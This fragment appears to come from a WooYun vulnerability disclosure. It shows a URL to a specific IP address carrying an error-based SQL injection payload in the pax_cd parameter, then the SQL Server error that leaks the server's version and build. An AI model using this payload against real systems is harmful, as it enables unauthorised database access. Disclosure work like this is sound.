 211.72.221.31:8000/include/get_pax_dtl.asp?pax_cd=1admin%27%20and%20@@version>0%20and%20%27%27=%27
hao123_上网 Google
Microsoft OLE DB Provider for SQL Server 錯誤 '80040e07'
將 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:47:07 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1) ' 轉換成資料類型 int 時，
轉換失敗。
/include/get_pax_dtl.asp, 列43
www.wooyun.org